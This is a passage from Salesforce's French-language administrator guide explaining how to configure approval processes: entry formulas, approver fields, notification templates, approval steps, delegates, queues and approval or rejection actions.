	- **1.** Entrez une formule qui renvoie true (vrai) ou false (faux). Un enregistrement intègre le processus d'approbation si la formule renvoie true (vrai). Par exemple, utilisez la formule suivante pour exiger l'intégration d'un enregistrement à ce processus d'approbation lorsque la date limite d'approbation de remise de l'enregistrement est inférieure à 30 jours :

```
(Discount Approval CutoffDate c < (CloseDate - 30)
```
**2.** Cliquez sur **Suivant**. Si vous modifiez un processus d'approbation existant et ne souhaitez pas apporter de modifications supplémentaires, cliquez sur **Enregistrer** pour enregistrer vos modifications.

<span id="page-4571-0"></span>Certaines fonctions ne sont pas disponibles dans les formules de processus d'approbation. Pour plus d'informations sur les fonctions à utiliser dans les formules du processus d'approbation, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

## Spécifier le champ de l'approbateur et les possibilités de modification de l'enregistrement

Lorsque vous définissez les étapes d'approbation, vous pouvez attribuer les demandes à différents utilisateurs. Une solution consiste à utiliser un champ d'utilisateur pour acheminer automatiquement ces demandes. Le champ d'utilisateur peut être tout champ de relation hiérarchique personnalisé tel que Responsable de compte ou le champ d'utilisateur standard Responsable. Pour consulter quelques exemples de spécification de champs d'utilisateur en tant que champs d'approbateur, reportez-vous à [Exemples de processus](#page-4589-0) [d'approbation](#page-4589-0) à la page 4584.

Lorsqu'un enregistrement se trouve dans le processus d'approbation, il est toujours verrouillé. Seul un administrateur peut le modifier. Cependant, vous pouvez également autoriser l'approbateur actuellement attribué à modifier l'enregistrement. Vous pouvez continuer d'ajouter des membres aux campagnes verrouillées pour approbation.

- **1.** Dans la liste de sélection Approbateur automatique suivant déterminé par, sélectionnez un champ d'utilisateur personnalisé pour que Salesforce attribue automatiquement les demandes d'approbation à un approbateur en fonction de la valeur du champ d'utilisateur. Par exemple, vous pouvez souhaiter que les demandes d'approbation soient automatiquement acheminées vers le responsable d'un utilisateur, conformément à ce qui est indiqué dans le champ de hiérarchie d'utilisateur standard Responsable. Vous pouvez également faire en sorte que les demandes d'approbation soient automatiquement acheminées vers un associé spécifié dans un champ d'utilisateur personnalisé Responsable de compte.
	- **•** Pour spécifier un utilisateur pour l'approbation de toutes les demandes d'approbation, laissez ce champ vide. Vous pouvez sélectionner un ou des utilisateurs en tant qu'approbateurs lors de la [création d'une étape d'approbation](#page-4574-0).
	- **•** Sélectionnez Utiliser le champ d'approbateur du propriétaire de l'enregistrement si vous souhaitez que la première étape approbation exécutée utilise comme approbateur un champ de hiérarchie d'utilisateurs standard ou personnalisé dans l'enregistrement utilisateur du propriétaire de l'enregistrement, à la place de l'enregistrement utilisateur de l'émetteur. Toutes les étapes restantes utilisent le champ de hiérarchie d'utilisateur spécifié dans l'enregistrement utilisateur de l'approbateur de l'étape précédente.

Par exemple, supposons que vous souhaitez que le processus d'approbation attribue automatiquement l'approbateur de chaque étape en utilisant le champ de hiérarchie utilisateur standard Responsable. La première étape d'approbation qui n'est pas ignorée utilise comme approbateur le responsable du propriétaire de l'enregistrement. Toutes les autres étapes utilisent comme approbateur le responsable de l'approbateur précédent.
- Remarque: Assurez-vous que l'approbateur attribué a accès en lecture aux enregistrements des demandes d'approbation. Par exemple, un utilisateur qui ne dispose pas d'un accès en lecture à un objet personnalisé Dépenses ne pourra pas afficher les demandes d'approbation relatives aux dépenses.
- **2.** Sélectionnez SEULS les administrateurs pour permettre uniquement aux utilisateurs disposant de l'autorisation au niveau de l'objet « Modifier tout » pour un objet donné ou de l'autorisation « Modifier toutes les données » de modifier les enregistrements en attente d'approbation. Sélectionnez Les administrateurs OU... pour que l'approbateur attribué puisse également modifier les enregistrements. L'approbateur désigné doit également avoir accès à la modification de l'enregistrement via ses autorisations et les paramètres de partage par défaut à l'échelle de l'organisation pour l'objet en question. Lorsqu'un enregistrement est soumis pour approbation, il est automatiquement verrouillé pour empêcher les autres utilisateurs de le modifier au cours du processus d'approbation.
- **3.** Cliquez sur **Suivant**. Si vous modifiez un processus d'approbation existant et ne souhaitez pas apporter de modifications supplémentaires, cliquez sur **Enregistrer** pour enregistrer vos modifications.

### Sélectionner E-mail ou Modèle de notification de publication Chatter

Lorsqu'un processus d'approbation attribue une demande d'approbation à un utilisateur, Salesforce envoie automatiquement un e-mail de demande d'approbation à l'utilisateur. L'e-mail inclut un lien vers la page d'approbation de Salesforce, dans laquelle l'utilisateur peut approuver ou refuser la demande et ajouter des commentaires. Si la réponse d'approbation par e-mail est activée, l'utilisateur peut également répondre à l'e-mail en saisissant *approuver*, *approuvé*, *oui*, *refuser*, *refusé* ou *non* sur la première ligne du corps de l'e-mail et en ajoutant des commentaires sur la deuxième ligne. Cette option est particulièrement utile pour les utilisateurs qui peuvent recevoir des demandes d'approbation sur un appareil mobile.

Remarque: Les approbateurs doivent disposer de l'autorisation système « API activé » pour pouvoir approuver ou refuser des demandes d'approbation par e-mail.

Si votre organisation a activé les [Approbations dans Chatter,](#page-4598-0) vous pouvez également sélectionner l'envoi d'une notification à votre approbateur via Chatter.

 $\boldsymbol{\sigma}$ Remarque: Les notifications d'approbation de publication Chatter sont disponibles uniquement pour les processus d'approbation associés à un objet qui a été activé pour le suivi de fil.

Si l'approbateur affecté a sélectionné la réception de notifications d'approbation sous forme de publications Chatter, une publication s'affiche dans son fil Chatter et il reçoit l'e-mail de demande d'approbation.

1. Choisissez le modèle d'e-mail personnalisé à utiliser pour prévenir les approbateurs qu'une demande d'approbation leur est attribuée ou laissez ce champ vide pour utiliser le modèle d'e-mail par défaut. Chaque processus d'approbation utilise un modèle d'e-mail unique pour toutes les étapes.

#### Remarque:

- **•** Si la réponse d'approbation par e-mail est activée, assurez-vous que le modèle d'e-mail utilisé décrit l'utilisation appropriée des deux options de réponse : en cliquant sur le lien et en répondant par e-mail. Si l'utilisateur ne répond pas correctement (par exemple, s'il orthographie mal *approuvée* ou saisit ce terme dans la mauvaise ligne), Salesforce n'enregistre pas sa réponse.
- À l'exception de { !ApprovalRequest.Comments }, les champs de fusion d'approbation nommés {!ApprovalRequest.*nom\_champ*} dans des modèles d'e-mail renvoient des valeurs uniquement dans des e-mails d'attribution d'approbation et des alertes par e-mail de processus d'approbation. Lorsqu'ils sont utilisés dans d'autres e-mails (notamment des alertes par e-mail de règles de workflow), les champs de fusion d'approbation renvoient null.
- **2.** Sélectionnez un modèle de publication d'approbation (si disponible) à utiliser pour notifier les approbateurs via une publication dans leur fil Chatter. Si vous ne sélectionnez pas de modèle de publication d'approbation, la publication d'approbation de l'objet utilise le modèle par défaut du système ou, si vous en avez créé un, le modèle par défaut de l'objet.
	- Remarque: Seuls les utilisateurs ayant accès à l'enregistrement d'approbation peuvent afficher la publication de demande d'approbation. Les commentaires sur les publications d'approbation ne sont pas conservés dans l'enregistrement de l'approbation.
- **3.** Cliquez sur **Suivant**. Si vous modifiez un processus d'approbation existant et ne souhaitez pas apporter de modifications supplémentaires, cliquez sur **Enregistrer** pour enregistrer vos modifications.

# Configurer la présentation de page des requêtes d'approbation

La page d'approbation permet à l'approbateur d'approuver ou de refuser une demande.

**1.** Sélectionnez les champs à afficher sur la page de demande d'approbation et cliquez sur **Ajouter**.

Si vous activez les notifications dans Salesforce1, n'oubliez pas que les approbateurs peuvent afficher cette liste de champs sur un appareil mobile. Sélectionnez uniquement les champs nécessaires pour permettre aux utilisateurs de décider d'approuver ou de refuser des enregistrements.

- **2.** Triez les champs en les sélectionnant et en cliquant sur **Haut** ou **Bas**.
- **3.** Sélectionnez Affichez les informations sur l'historique des approbations pour inclure la liste associée Historique des approbations, qui répertorie des champs tels que Date, Attribué à, Approbateur réel et Commentaires.
- **4.** Sélectionnez Ajouter la liste associée Historique des approbations... pour mettre à jour les présentations de page de cet objet afin qu'elle incluent une liste associée permettant aux utilisateurs de soumettre des demandes d'approbation et d'en assurer le suivi.
- **5.** Choisissez un paramètre de sécurité :
	- **•** Autorisez les approbateurs à accéder à la page d'approbation uniquement à partir de l'application Salesforce.

Pour pouvoir afficher la page d'approbation, les utilisateurs doivent se connecter à Salesforce.

**•** Autorisez les approbateurs à accéder à la page d'approbation uniquement à partir de l'application ou en externe, à partir d'un périphérique mobile sans fil.

Les utilisateurs peuvent accéder à une version externe de la page d'approbation à partir de n'importe quel navigateur, y compris les navigateurs d'appareils mobiles, sans se connecter à Salesforce. Si vous sélectionnez cette option, vous ne pouvez pas ajouter des étapes d'approbation qui autorisent les utilisateurs à sélectionner manuellement le prochain approbateur.

**6.** Cliquez sur **Suivant**. Si vous modifiez un processus d'approbation existant et ne souhaitez pas apporter de modifications supplémentaires, cliquez sur **Enregistrer** pour enregistrer vos modifications.

### Spécifier les utilisateurs qui effectuent la soumission initiale

Spécifiez quels utilisateurs sont autorisés à soumettre des enregistrements à approbation. Par exemple, sélectionnez Responsable si les rapports sur les dépenses ne peuvent être soumis que par les responsables d'enregistrement.

- **1.** Sélectionnez le **type d'utilisateur effectuant la soumission**, entrez un terme de recherche et cliquez sur **Rechercher**.
- **2.** Sélectionnez le type d'utilisateur effectuant la soumission dans la liste correspondante et cliquez sur **Ajouter**.

**3.** Vous pouvez également sélectionner **Autoriser les utilisateurs effectuant la soumission à rappeler des demandes d'approbation** pour permettre aux utilisateurs effectuant les soumissions de retirer leurs demandes d'approbation. Si vous sélectionnez l'option **Autoriser les utilisateurs effectuant la soumission à rappeler des demandes d'approbation** pour le processus d'approbation, les utilisateurs effectuant les soumissions et les administrateurs peuvent tous deux utiliser le bouton **Rappeler la demande d'approbation** dans la liste associée Historique des approbations de la page de détail des enregistrements soumis. Sinon, seuls les administrateurs peuvent l'utiliser. Lorsque un utilisateur clique sur **Rappeler la demande d'approbation**, la demande d'approbation en cours pour l'enregistrement est retirée et des actions de rappel sont exécutées. Pour plus d'informations, reportez-vous à [Actions de rappel](#page-4584-0) à la page 4579.

Cette option est utile dans les situations qui peuvent changer du côté de l'utilisateur effectuant la soumission lors de l'attente d'une approbation. Par exemple, une opportunité peut être perdue après avoir été soumise pour approbation par l'utilisateur.

**4.** Enregistrez vos modifications.

# Activer le processus d'approbation

Après avoir créé au moins une étape d'approbation pour le processus d'approbation, activez le processus. Reportez-vous à [Création](#page-4574-0) [d'une étape d'approbation](#page-4574-0) à la page 4569.

- **1.** Cliquez sur **Suivant**. Si vous modifiez un processus d'approbation existant et ne souhaitez pas apporter de modifications supplémentaires, cliquez sur **Enregistrer** pour enregistrer vos modifications.
- **2.** Activez le processus d'approbation.

### CONSULTER ÉGALEMENT :

<span id="page-4574-0"></span>[Premiers pas avec les approbations](#page-4561-0) [Considérations relatives aux processus d'approbation](#page-4586-0)

# Création d'une étape d'approbation

Les étapes d'approbation attribuent les demandes d'approbation à différents utilisateurs et définissent la chaîne d'approbation d'un processus d'approbation particulier. Chaque étape d'approbation indique les attributs qu'un enregistrement doit avoir afin de passer à la l'étape suivante, l'utilisateur chargé d'approuver les demandes pour cet enregistrement, et si le délégué de l'approbateur est autorisé à approuver les demandes. La première étape d'approbation d'un processus détermine l'action à entreprendre si un enregistrement ne passe pas à cette étape. Les étapes ultérieures du processus permettent de spécifier ce qui se produit si un approbateur refuse la demande.

- **1.** Dans Configuration, saisissez *Processus d'approbation* dans la case Recherche rapide, puis sélectionnez **Processus d'approbation** et sélectionnez le nom du processus d'approbation.
- **2.** Cliquez sur **Nouvelle étape d'approbation** dans la liste associée Étapes d'approbation. Si ce bouton n'est pas disponible, le processus d'approbation est actif et vous ne pouvez pas ajouter d'étapes supplémentaires. Il existe une limite de 30 étapes.
- **3.** Saisissez un nom, un nom unique et une description pour cette étape.

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer des étapes d'approbation :

**•** Personnaliser l'application

- Remarque: Le champ Nom unique ne peut contenir que des traits de soulignement et des caractères alphanumériques. Il doit être unique dans le type d'objet sélectionné, commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs. Saisissez un nom unique qui permet de référencer cette étape spécifique du processus d'approbation dans l'API Force.com. L'exigence d'un nom unique n'existe que dans un processus d'approbation spécifique. Deux étapes d'un processus d'approbation peuvent porter le même nom unique, à condition qu'elles soient définies pour des processus d'approbation différents.
- **4.** Entrez un numéro déterminant l'ordre de l'étape par rapport aux autres étapes du processus d'approbation.
- **5.** Cliquez sur **Suivant**.
- **6.** Si seuls les enregistrements possédant certains attributs doivent être intégrés à cette étape, sélectionnez Effectuez cette étape si les et choisissez l'une des options suivantes :
	- **•** Sélectionnez critères suivants sont remplis et définissez les critères de filtre qu'un enregistrement devra respecter pour être intégré à cette étape. Par exemple, si cette étape doit uniquement s'appliquer aux enregistrements soumis par les employés du siège social, saisissez les critères de filtre suivants : *Utilisateur actuel : Bureau égal à Siège social*.
	- **•** Sélectionnez l'évaluation de la formule est positive et saisissez une formule renvoyant la valeur True ou False. Les enregistrements sont intégrés à cette étape uniquement si la formule renvoie True. Par exemple, utilisez la formule suivante pour demander l'intégration d'un enregistrement à cette étape d'approbation lorsque le pourcentage de remise de l'enregistrement est supérieur au seuil de remise de l'approbateur le plus récent :

(Discount Percentage  $c > $User.Discount Threshold c)$ 

Pour plus d'informations sur les fonctions à utiliser dans les formules d'approbation, reportez-vous à [Opérateurs et fonctions de](#page-4370-0) [formule](#page-4370-0) à la page 4365.

**7.** Si vous avez spécifié des critères de filtre ou une formule, indiquez ce qui arrive aux enregistrements ne répondant pas aux critères ou pour lesquels la formule ne renvoie pas True.

Remarque: Vous ne pouvez pas modifier votre sélection une fois le processus d'approbation activé, même si vous désactivez ce processus.

Options possibles :

#### **Approuver l'enregistrement**

Approuve automatiquement la demande et effectue toutes les actions d'approbation finale.

#### **Refuser l'enregistrement**

Refuse automatiquement la demande et effectue toutes les actions de refus final. Cette option n'est disponible que pour la première étape du processus d'approbation.

#### **Passer à l'étape suivante**

Ignore automatiquement cette étape et passe à la suivante.

# Important:

- **•** L'option Passer à l'étape suivante est disponible uniquement lors de la modification d'une étape ayant déjà une étape suivante. Pour sélectionner Passer à l'étape suivante, créez une étape suivante, puis sélectionnez cette option dans l'étape précédente.
- **•** L'option Passer à l'étape suivante n'est pas disponible pour l'étape finale du processus d'approbation.
- **•** Si vous sélectionnez Passer à l'étape suivante dans une étape, puis supprimez toutes les étapes suivantes, Salesforce supprime automatiquement la définition Passer à l'étape suivante de cette étape et termine la procédure si les critères des étapes ne sont pas remplis. Cependant, si vous choisissez de passer à l'étape

suivante à la première étape et que vous supprimez toutes les étapes suivantes, Salesforce modifie la première étape afin de refuser automatiquement l'enregistrement si les critères de l'étape ne sont pas remplis.

**•** Si vous sélectionnez Passer à l'étape suivante dans la première étape et que l'enregistrement ne remplit les critères pour aucune des étapes du processus d'approbation, l'enregistrement est refusé.

#### **8.** Cliquez sur **Suivant**.

**9.** Spécifiez qui doit approuver les demandes d'approbation qui accèdent à cette étape. Options possibles :

#### **Laissez le soumissionnaire choisir l'approbateur manuellement.**

Invite l'utilisateur à sélectionner manuellement le prochain approbateur.

**Attribuer automatiquement à l'aide du champ utilisateur sélectionné précédemment.**

Attribue la demande d'approbation à l'utilisateur dans le champ personnalisé qui s'affiche en regard de cette option. Ce champ personnalisé a été sélectionné au cours de la configuration du processus d'approbation.

#### **Attribuer automatiquement à une file d'attente.**

L'option d'attribution de demandes d'approbation à une file d'attente est disponible uniquement pour les objets qui prennent en charge les files d'attente.

#### **Affecter automatiquement à des approbateurs.**

Affecte la demande d'approbation à un ou plusieurs des éléments suivants :

#### **Utilisateur**

Tout utilisateur dans votre organisation.

#### **File d'attente**

L'option d'attribution de demandes d'approbation à une file d'attente est disponible uniquement pour les objets qui prennent en charge les files d'attente.

### **Utilisateur associé**

Un utilisateur spécifié dans tout champ de recherche d'utilisateur de l'enregistrement soumis, par exemple le champ Dernière modification par.

Utilisez les options Ajouter une ligne et Supprimer une ligne pour modifier le nombre des approbateurs. Une limite est fixée à 25 approbateurs par étape.

**E** Remarque: Notez les points suivants relatifs à la spécification d'approbateurs :

- **•** Assurez-vous que l'approbateur attribué a accès en lecture aux enregistrements des demandes d'approbation. Par exemple, un utilisateur qui ne dispose pas d'un accès en lecture à un objet personnalisé Dépenses ne pourra pas afficher les demandes d'approbation relatives aux dépenses.
- **•** Vous ne pouvez pas utiliser de réponse d'approbation par e-mail avec des processus d'approbation dans lesquels l'approbateur attribué est une file d'attente.
- **•** Les approbateurs doivent disposer de l'autorisation système « API activé » pour pouvoir approuver ou refuser des demandes d'approbation par e-mail.
- **•** Vous pouvez attribuer une demande d'approbation au même utilisateur plusieurs fois au cours d'une même étape ; toutefois, Salesforce reconnaît de telles redondances et demande une seule approbation à l'utilisateur.
- **•** Une fois qu'un enregistrement passe en phase d'approbation, les approbateurs désignés pour cette étape ne changent pas même si le processus d'approbation retourne sur cette étape et que les valeurs des champs d'utilisateur associés qui désignent les approbateurs ont été modifiées. Envisageons par exemple un processus d'approbation dans lequel la première étape requiert l'approbation du responsable de l'utilisateur. Si la demande d'approbation est rejetée à la deuxième étape et renvoyée à la première étape, le responsable d'origine de l'utilisateur reçoit à nouveau la demande d'approbation même si le responsable de l'utilisateur a changé.
- **•** Lorsque l'approbateur attribué est une file d'attente :
	- **–** Tout membre de la file d'attente peut approuver/refuser une demande d'approbation attribuée à la file d'attente.
	- **–** Les e-mails de demande d'approbation sont envoyés à l'adresse e-mail de la file d'attente. Si la file d'attente est configurée pour envoyer un e-mail aux membres, les e-mails de demande d'approbation sont également envoyés aux membres de la file d'attente, sauf lorsque les préférences d'approbation sont configurées pour ne jamais recevoir d'e-mail de demande d'approbation.
	- **–** Lorsqu'une demande d'approbation est attribuée à une file d'attente, l'approbateur délégué de chaque membre de la file d'attente reçoit également une notification par e-mail relative à la demande d'approbation.
	- **–** Les notifications par e-mail dans une file d'attente ne sont pas destinées à une audience externe. Par conséquent, toutes les instances du champ de fusion {!ApprovalRequest.External\_URL} dans le modèle d'e-mail sont envoyées en tant qu'URL interne équivalente.
	- **–** Les notifications Salesforce1 de demandes d'approbation ne sont pas envoyées aux files d'attente. Pour chaque étape d'approbation impliquant une file d'attente, nous recommandons l'ajout d'utilisateurs individuels en tant qu'approbateurs assignés, afin qu'au moins ces personnes puissent recevoir les notifications de demande d'approbation dans Salesforce1. Pour avoir à la fois des files d'attentes et des utilisateurs individuels en tant qu'approbateurs assignés, sélectionnez Affecter automatiquement à des approbateurs au lieu de Affecter automatiquement à une file d'attente dans l'étape d'approbation.
	- **–** Lorsqu'une demande d'approbation est refusée et retournée à l'approbateur précédent, et que celui-ci est une file d'attente, la demande d'approbation est attribuée à l'utilisateur l'ayant approuvée, au lieu de la file d'attente.
	- **–** La liste associée Historique des approbations précise le nom de la file d'attente dans la colonne Attribué à, et celui de l'utilisateur ayant réellement approuvé/refusé la demande d'approbation dans la colonne Approbateur réel.
- **10.** Si vous spécifiez plusieurs approbateurs dans l'option Affecter automatiquement à des approbateurs, choisissez l'un des éléments suivants :

#### **Approuvez ou rejetez en fonction de la première réponse.**

La première réponse à la demande d'approbation détermine si l'enregistrement est approuvé ou rejeté.

#### **Nécessite l'approbation unanime de tous les approbateurs sélectionnés.**

L'enregistrement n'est approuvé que si tous les approbateurs approuvent la demande. La demande d'approbation est rejetée si l'un des approbateurs la rejette.

- **11.** Vous pouvez aussi sélectionner Le délégué de l'approbateur peut également approuver cette demande. Le délégué est l'utilisateur répertorié dans le champ Approbateur délégué de la page de détail des utilisateurs de l'approbateur attribué. Les approbateurs délégués ne peuvent pas réattribuer des demandes d'approbation ; ils ne peuvent qu'approuver ou rejeter les demandes d'approbation.
- **12.** S'il ne s'agit pas de la première étape du processus d'approbation, spécifiez l'action qui s'exécute si l'approbateur refuse une demande à cette étape :

#### **Effectuer toutes les actions de refus pour cette étape...**

Refuse automatiquement et définitivement la demande, même si les étapes précédentes ont été approuvées. Salesforce exécute toutes les actions de refus spécifiées dans cette étape et toutes les actions de refus final.

#### **Effectuer UNIQUEMENT les actions de refus pour cette étape...**

Refuse automatiquement la demande et renvoie la demande d'approbation à l'approbateur précédent. Salesforce exécute toutes les actions de refus spécifiées dans cette étape.



#### **13.** Cliquez sur **Enregistrer**.

**14.** Spécifiez toutes les actions de workflow devant survenir au cours de cette étape :

#### **Oui, je voudrais créer maintenant une action d'approbation...**

Sélectionnez le [type d'action](#page-4617-0) et cliquez sur **OK** pour commencer à créer une action et l'associer à cette étape d'approbation.

#### **Oui, je voudrais créer maintenant une action de refus...**

Sélectionnez le [type d'action](#page-4617-0) et cliquez sur **OK** pour commencer à créer une action et l'associer à cette étape d'approbation.

#### **Non, je le ferai ultérieurement...**

Sélectionnez cette option et cliquez sur **Go!** pour afficher les détails du processus d'approbation.

Les actions d'approbation sont appliquées lorsqu'un enregistrement figurant dans cette étape du processus d'approbation est approuvé. Les actions de refus sont appliquées lorsqu'un enregistrement figurant dans cette étape est refusé.

**15.** Si vous le souhaitez, ajoutez à l'étape des actions d'approbation et de refus supplémentaires. Cliquez sur **Afficher les actions** en regard d'une étape pour afficher les listes associées Actions d'approbation et Actions de refus.

#### CONSULTER ÉGALEMENT :

[Premiers pas avec les approbations](#page-4561-0) [Gestion des étapes d'approbation](#page-4578-0) [Visualiseur de processus](#page-4585-0) [Activation de la réponse d'approbation par e-mail](#page-4595-0)

### <span id="page-4578-0"></span>Gestion des étapes d'approbation

Les étapes d'approbation attribuent les demandes d'approbation à différents utilisateurs et définissent la chaîne d'approbation d'un processus d'approbation particulier. Chaque étape d'approbation indique les attributs qu'un enregistrement doit avoir afin de passer à la l'étape suivante, l'utilisateur chargé d'approuver les demandes pour cet enregistrement, et si le délégué de l'approbateur est autorisé à approuver les demandes. La première étape d'approbation d'un processus détermine l'action à entreprendre si un enregistrement ne passe pas à cette étape. Les étapes ultérieures du processus permettent de spécifier ce qui se produit si un approbateur refuse la demande.

Pour gérer les étapes d'un processus d'approbation, dans Configuration, saisissez *Processus d'approbation* dans la case Recherche rapide, puis sélectionnez **Processus d'approbation** ainsi que le processus d'approbation.

La liste associée Étapes d'approbation indique toutes les étapes et actions du processus d'approbation.

- **•** Si les actions de chaque étape ne sont pas répertoriées, cliquez sur **Afficher les actions** pour afficher les listes associées Actions d'approbation et Actions de refus. Utilisez ces listes associées pour :
	- **–** Cliquez sur **Modifier** pour modifier une action. Les changements apportés à une action affectent tous les processus d'approbation ou règles de workflow qui l'utilisent.
	- **–** Cliquez sur **Supprimer** pour retirer l'action du processus d'approbation. Cette opération ne supprime pas l'action.
	- **–** Cliquez sur **Ajouter une action existante** pour ajouter une action à la liste des actions. Reportez-vous à [Choix des actions d'approbation](#page-4580-0) à la page 4575.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour modifier ou supprimer des étapes d'approbation :

**•** Personnaliser l'application

Pour créer des étapes d'approbation :

**•** Afficher la configuration

- **–** Cliquez sur **Ajouter une nouvelle action** et sélectionnez le type adéquat afin de créer une action et de l'associer au processus d'approbation. Reportez-vous à [Création d'actions d'approbation](#page-4579-0) à la page 4574.
- **•** Cliquez sur **Masquer les actions** pour réduire la liste des étapes d'approbation.
- **•** Cliquez sur **Modifier** pour modifier l'étape. Pour plus d'informations sur les attributs d'étape d'approbation, reportez-vous à [Création](#page-4574-0) [d'une étape d'approbation](#page-4574-0) à la page 4569.
- **•** Cliquez sur **Suppr** pour supprimer une étape. Cette option n'est pas disponible lorsque le processus d'approbation est actif.
- **•** Cliquez sur **Nouvelle étape d'approbation** pour créer une étape supplémentaire. Cette option n'est pas disponible lorsque le processus d'approbation est actif. Reportez-vous à [Création d'une étape d'approbation](#page-4574-0) à la page 4569.

#### CONSULTER ÉGALEMENT :

<span id="page-4579-0"></span>[Visualiseur de processus](#page-4585-0)

# Création d'actions d'approbation

Créez des actions d'approbation a associé à des étapes d'approbation, une soumission initiale, une approbation finale, un refus final ou un rappel. Par exemple, vous disposez d'un processus d'approbation des dépenses dans Salesforce et souhaitez qu'il envoie un message sortant à votre service comptable Oracle pour imprimer des chèques de dépenses lorsque des demandes d'approbation de dépenses sont approuvées.

Pour créer une action d'approbation :

- **1.** Dans Configuration, saisissez *Processus d'approbation* dans la case Recherche rapide, puis sélectionnez **Processus d'approbation**.
- **2.** Sélectionnez le processus d'approbation à associer à l'action.
- **3.** Cliquez sur **Ajouter une nouvelle action** dans la liste associée appropriée. Lors de la création d'actions pour une étape d'approbation, cliquez sur **Show Actions** si les actions sont masquées.
- **4.** Choisissez le type d'action. La liste des actions disponibles diffère en fonction de vos paramètres et selon que vous avez ou non atteint la limite d'un type d'action.
- Remarque: Les actions que vous créez pour les processus d'approbation peuvent être réutilisées dans des règles de workflow.

#### CONSULTER ÉGALEMENT :

[Premiers pas avec les approbations](#page-4561-0) [Terminologie propre aux processus d'approbation](#page-4617-1) [Visualiseur de processus](#page-4585-0)

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

Pour créer des actions d'approbation :

**•** Personnaliser l'application

# <span id="page-4580-0"></span>Sélection des actions d'approbation

Vous pouvez associer des actions d'approbation à des étapes d'approbation, une soumission initiale, une approbation finale, un refus final et un rappel. Vous pouvez également réutiliser ces actions pour les règles de workflow.

Avant de commencer, dans Configuration, saisissez *Processus d'approbation* dans la case Recherche rapide, puis sélectionnez **Processus d'approbation** ainsi que le processus d'approbation que vous souhaitez associer aux actions.

**1.** Cliquez sur **Ajouter une action existante** à partir de la liste associée appropriée sur la page de détail de n'importe quel processus d'approbation. Si le bouton **Ajouter une action existante** n'apparaît pas lors d'une étape d'approbation, cliquez sur **Afficher les actions**.

Vous pouvez également cliquer sur **Ajouter une nouvelle action** pour créer une nouvelle action et l'appliquer au processus d'approbation sélectionné. Pour les instructions concernant la création d'actions, reportez-vous à [Création d'actions d'approbation](#page-4579-0) à la page 4574.

**2.** Choisissez le type d'action.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour choisir des actions d'approbation :

**•** Personnaliser l'application

- **3.** Sélectionnez l'action dans la liste des actions disponibles et cliquez sur **Ajouter** pour ajouter l'action à la liste d'actions sélectionnées.
- **4.** Enregistrez vos modifications.

### Actions de soumission initiale

Les actions de soumission initiale sont des actions se produisant lorsqu'un utilisateur soumet pour la première fois un enregistrement pour approbation. Par défaut, une action pour verrouiller l'enregistrement est exécutée automatiquement lors de la soumission initiale. Les actions de soumission initiale peuvent inclure toutes les actions d'approbation comme les alertes e-mail, les mises à jour de champ, les tâches ou les messages sortants. Par exemple, une action de soumission initiale peut mettre à jour un champ de statut d'approbation personnalisé avec "en cours".

Lorsqu'un utilisateur soumet un enregistrement pour approbation, Salesforce envoie un e-mail de demande d'approbation à l'approbateur comme le définit l'étape d'approbation et exécute ensuite une action de soumission initiale appelée [verrou d'enregistrement](#page-4619-0). Vous pouvez sélectionner jusqu'à 40 actions supplémentaires à appliquer lors de la soumission initiale d'un enregistrement pour approbation, soit 10 actions de chaque type ci-dessous.

